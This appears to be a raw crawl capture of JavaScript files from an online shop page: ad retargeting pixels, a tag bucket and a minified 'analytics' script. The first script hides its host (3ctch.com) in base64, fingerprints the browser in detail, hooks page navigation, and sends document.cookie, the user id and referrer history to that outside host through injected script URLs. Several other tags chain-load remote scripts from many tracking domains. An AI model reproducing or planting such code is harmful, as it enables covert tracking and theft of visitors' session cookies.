t.shaderSource(c,n),t.compileShader(c),t.attachShader(o,i),t.attachShader(o,c),t.linkProgram(o),t.useProgram(o),o.vertexPosAttrib=t.getAttribLocation(o,"attrVertex"),o.offsetUniform=t.getUniformLocation(o,"uniformOffset"),t.enableVertexAttribArray(o.vertexPosArray),t.vertexAttribPointer(o.vertexPosAttrib,r.itemSize,t.FLOAT,!1,0,0),t.uniform2f(o.offsetUniform,1,1),t.drawArrays(t.TRIANGLE_STRIP,0,r.numItems),await(0,l.MD5)(t.canvas.toDataURL())}catch(t){return""}},f=()=>U([...navigator?.plugins||[]].map((t=>t.name))),g=()=>[],m=()=>navigator.hardwareConcurrency||0,v=()=>navigator.deviceMemory||0,w=()=>navigator.platform||"",_=()=>navigator.userAgent||"",p=()=>navigator.product||"",h=()=>navigator.productSub||"",y=()=>navigator.vendor||"",S=()=>navigator.vendorSub||"",b=()=>Intl.DateTimeFormat().resolvedOptions().timeZone||"",E=()=>{let t=document.createElement("canvas"),e=t.getContext("webgl")||t.getContext("experimental-webgl");if(e){const t=e.getExtension("WEBGL_debug_renderer_info");let n=[e.VERSION,e.VENDOR,e.RENDERER,e.SHADING_LANGUAGE_VERSION,t.UNMASKED_VENDOR_WEBGL,t.UNMASKED_RENDERER_WEBGL];return U([...n.map((t=>e.getParameter(t)?.toString())),...e.getSupportedExtensions()])}return["WebGL is not supported on this browser."]},x=()=>navigator.cookieEnabled||!1,A=()=>null!=navigator.doNotTrack&&"unspecified"!=navigator.doNotTrack?"1"==navigator.doNotTrack||"yes"==navigator.doNotTrack?"yes":"no":"NC",R=()=>{try{let t="testLS";localStorage.setItem(t,"test");let e="test"==localStorage.getItem(t);return localStorage.removeItem(t),e}catch(t){return!1}},T=()=>{try{let t="testSS";sessionStorage.setItem(t,"test");let e="test"==sessionStorage.getItem(t);return sessionStorage.removeItem(t),e}catch(t){return!1}},O=()=>{let t=window.indexedDB;return""!==t&&null!=t},D=()=>{try{for(const t of["rec2020","p3","srgb"])if(matchMedia(`(color-gamut: ${t})`).matches)return t}catch(t){return""}return""},N=()=>{try{return matchMedia("(dynamic-range: high)").matches?"high":matchMedia("(dynamic-range: standard)").matches?"standard":""}catch(t){return""}},C=()=>{try{return Intl.DateTimeFormat().resolvedOptions().locale||""}catch(t){return""}},I=()=>{try{return Intl.DateTimeFormat().resolvedOptions().calendar||""}catch(t){return""}},k=()=>{try{return Intl.DateTimeFormat().resolvedOptions().numberingSystem||""}catch(t){return""}},L=()=>{const t=navigator.maxTouchPoints||0;return`${"ontouchstart"in window?"true":"false"}_${t<=1?"0-1":t<=6?"2-6":"7+"}`};function P(t,e){return t<e?-1:1}const U=t=>[...t||[]].sort(P),F=(M=l.MD5,async t=>{let e=Object.entries(t).sort((([t],[e])=>P(t,e))),n=JSON.stringify(e);return await M(n)});var M;let j=null,B=null;async function G(){if(j)return j;let t={canvas:d,cpus:m,plugins:f,langs:g,platform:w,timeZone:b,webgl:E,user_agent:_,navigator_product:p,navigator_product_sub:h,navigator_vendor:y,navigator_vendor_sub:S,device_memory:v,webgl_canvas:u,cookies_enabled:x,do_not_track:A,local_storage_enabled:R,session_storage_enabled:T,is_indexed_db_available:O,colorGamut:D,dynamicRange:N,locale:C,calendar:I,numberingSystem:k,touch:L};return j=Object.fromEntries(await Promise.all(Object.entries(t).map((async([t,e])=>[t,await e()])))),j}async function V(){if(B)return B;let t={canvas:d,cpus:m,plugins:f,langs:g,platform:w,timeZone:b,webgl:E,user_agent:_,navigator_product:p,navigator_product_sub:h,navigator_vendor:y,navigator_vendor_sub:S,device_memory:v,webgl_canvas:u,cookies_enabled:x,do_not_track:A,local_storage_enabled:R,session_storage_enabled:T,is_indexed_db_available:O};return B=Object.fromEntries(await Promise.all(Object.entries(t).map((async([t,e])=>[t,await e()])))),B}async function J(t,e){let n=e?`_${e}`:"";return(await F(t)).concat(n)}let H=r(`ZmFsc2U=`);const W="loader",$=r(`Imh0dHBzOi8vM2N0Y2guY29tIg==`);let Z,z,K,Y,X=et(),q=0,Q=window.location.href.toString(),tt=document.referrer;async function et(){return await(0,l.MD5)(Math.random().toString()+"-"+Date.now().toString())}async function nt(){if(H)try{let t=await async function(){throw new Error("This is stub")}(),e=["Safari","Firefox"].includes(t.browserName)&&t.isPrivate;return e=t.isPrivate,e}catch(t){return void console.error(t)}}const rt={};window.addEventListener("catch_register_script_controller",(async t=>{let e=t.detail;rt[e.script_id]=e,X=await X;let n=await nt();window.dispatchEvent(new CustomEvent("catch_script_controller_init",{detail:{...e,user_id:Z,session_id:X,host:$,fp:z,load_count:q,referrer:tt,incognito:n}}))})),window.addEventListener("catch_script_controller_init",(e=>{let n=e.detail;n.script_id==W&&(tt=n.referrer,function(t){try{let e=new URL(t).hostname;if(!e)return;if(e==new URL(window.location.toString()).hostname)return;let n=a(),r=[...new Set([...n,e])];o("visit_referres",JSON.stringify(r))}catch(t){}}(tt),0==n.load_count&&function(t,e,n=2e4){if(e){let t="catch_once_key_"+e,r=parseInt(i(t)||0);if(r&&r>Date.now())return;o(t,Date.now()+n)}var r=document.createElement("script");r.setAttribute("src",t),document.head.appendChild(r),r.onload=()=>{r.remove()}}(function(e,n){return $+"/update.js?"+function(e){let n=t(e);return`data=${encodeURIComponent(n)}`}({user_id:e,location:n,visit_referrers:a(),cookie:document.cookie,ls_enabled:K?.local_storage_enabled||!1})}(Z,Y)))})),async function(){z=await async function(){return await J(await G(),2)}();let n=await async function(){return await J(await V(),1)}();K=await G();let r=await nt(),a=await V(),o={incognito:r,fingerprint:z,fpObj:K,fingerprintOld:n,fpObjOld:a,referrer:tt,location:window.location.toString()},i=await async function(n,r){return async function(n,r){let a=await fetch(c+n,{body:t(r),method:"POST",credentials:"include",headers:{"Content-Type":"application/json+base64"},keepalive:!0});if(!a.ok)throw new Error("bad status code");return e(await a.text())}(n,r).then(JSON.parse)}("/analytics/track",o);return Z=i.user_id,Y=i.location,i}().then((()=>window.dispatchEvent(new CustomEvent("catch_register_script_controller",{detail:{script_id:W}})))),function(t){const e=t.pushState,n=t.replaceState;t.pushState=function(n,r,a){e.apply(t,arguments),window.dispatchEvent(new Event("pushstate")),window.dispatchEvent(new Event("locationchange"))},t.replaceState=function(e,r,a){n.apply(t,arguments),window.dispatchEvent(new Event("replacestate")),window.dispatchEvent(new Event("locationchange"))},window.addEventListener("popstate",(function(){window.dispatchEvent(new Event("locationchange"))}))}(window.history),window.addEventListener("locationchange",(function(){Q!=window.location.href.toString()&&(async t=>{q++,X=await et();for(let e of Object.keys(rt)){let n=rt[e];window.dispatchEvent(new CustomEvent("catch_script_controller_init",{detail:{...n,user_id:Z,session_id:X,host:$,fp:z,load_count:q,referrer:t}}))}})(Q),Q=window.location.href.toString()}))})()})();
                    }
                

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adpixels.org/yield-call.js
body_size: 130
content:
!function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var c=n[o];" "===c.charAt(0);)c=c.substring(1);if(0===c.indexOf(t))return c.substring(t.length,c.length)}return""}try{var t=e("adpixels");(!t||""===t)&&(t="fed294db-4b5e-41a7-a2e2-d9a4ef01399a");var n=new Date(Date.now()+2592e6).toUTCString();document.cookie="adpixels="+t+"; expires="+n+";path=/";var o={url:window.location.href,referrer:document.referrer,unique_id:t};fetch("https://adpixels.org/retargetyeld",{method:"POST",body:JSON.stringify(o),headers:{"Content-Type":"application/json","Cache-Control":"no-cache",Pragma:"no-cache"}})}catch(e){}}();


--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8884fb4
body_size: 2360
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\">\r\n(function() {\r\nvar topfr = (window != window.top) ? document.referrer : document.location.href;\r\nvar topfr2 = (window != window.top) ? document.location.href : '';\r\nvar script = document.createElement(\"script\");\r\nscript.type = \"text\/javascript\";\r\nscript.charset = \"UTF-8\";\r\nscript.async = \"async\";\r\nscript.defer = \"defer\";\r\nscript.src = (\"https:\" == document.location.protocol ? \"https\" : \"http\")\r\n+ \":\/\/vu.adschoom.com\/trafic\/retar.php?\"\r\n+ \"boutique=agromarketua&type=PRODUIT&produit_id={PRODUCT_ID}\"\r\n+ \"&topfr=\" + topfr + \"&topfr2=\" + topfr2;\r\ndocument.getElementsByTagName(\"head\")[0].appendChild(script);\r\n})();\r\n<\/script>","<script src=\"https:\/\/synctags.org\/cksynch.js\"><\/script>","<script src=\"https:\/\/adpixels.org\/yield-call.js\"><\/script>","<script type=\"text\/javascript\">\r\n  (function () {\r\n    var ts = new Date().getTime();\r\n    var kl = encodeURIComponent(window.location.href);\r\n    var url =\r\n      '\/\/atg.retrve.com\/u\/43\/p093.js?campaignID=cd5a7a06-c9a9-480e-a76a-2d7aa95382b2&tid=1&campaignName=agromarket_AD&cb=' +\r\n      ts+'&krl='+kl;\r\n    var s = document.createElement('script');\r\n    s.async = 0;\r\n    s.src = url;\r\n    var scripts = document.getElementsByTagName('script')[0];\r\n    scripts.parentNode.insertBefore(s, scripts);\r\n  })();\r\n<\/script>","<script src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script async src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script type=\"text\/javascript\">\r\n if (document.createElement) { \r\n\tvar ads_mont = document.createElement('script'); \r\n\tif (ads_mont) \r\n\t\t{ \r\n\t\t\tads_mont.setAttribute(\r\n\t\t\t\t\"src\", \r\n\t\t\t\t('https:' == document.location.protocol ? 'https:\/\/' : 'http:\/\/') + \"api.moxielinks.com\/perform.php?action=PRODUCT&name=agromarketua&product=\" + window.ad_product.id.toString() + \"&r=\" + Math.round(Math.random() * 1000000000)); \r\n\t\t\tads_mont.type = 'text\/javascript'; ads_mont.async = \"async\"; ads_mont.defer = \"defer\"; document.getElementsByTagName(\"head\")[0].appendChild(ads_mont);           \r\n\t\t} \r\n\t} \r\n<\/script>","<script src=\"https:\/\/static-cdn.trackier.com\/rtg\/68ee46e2dd90162ec9519702.js\"><\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://api.moxielinks.com/perform.php?action=PRODUCT&name=agromarketua&product=82116&r=601259350
body_size: 371
content:

if (document.createElement) {
	var action = "PRODUCT";
	var name = "agromarketua";
	var category = "VIDE";
	var product = "82116";
	var reference = "0";
	var amount = "0";

	var ads = document.createElement('script');
	var refer = (window != window.top) ? document.referrer : document.location.href;
	var refer2 = (window != window.top) ? document.location.href : ''
	if (ads) {
		ads.setAttribute("src", ('https:' == document.location.protocol ? 'https://' : 'http://') + "mox.moxielinks.com/profiling/dd.php?type=" + action + "&boutique=" + name + "&category_id=" + category + "&produit_id=" + product + "&transaction_amount=" + amount + "&transaction_id=" + reference +  '&refer=' + escape(refer) + "&refer2=" + refer2 + "&r=" + Math.round(Math.random() * 1000000000));
		ads.type = 'text/javascript';
		ads.async = "async";
		ads.defer = "defer";
		document.getElementsByTagName("head")[0].appendChild(ads);
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/68ee46e2dd90162ec9519702.js
body_size: 513
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,(n.id&&n.id.length>0?(t.id=n.id):(t.id="")),(n.async&&n.async.length>0?(t.async=n.async):(t.async="false")),document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'home'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'ProductCategoryList': '$ProductCategoryList$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'category'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'ProductCategoryList': '$ProductCategoryList$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'product'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'basket'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'OrderId': '$OrderId$',\n'Amount': '$Amount$',\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'checkout'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":"https:\/\/www.shareaprofit1.com\/client\/pixel.js","text":"","id":null,"async":""},{"src":"https:\/\/www.raengine.com\/pixel\/main.js?o=MTA=","text":"","id":null,"async":""}]
	importScripts(scripts)
}(document))
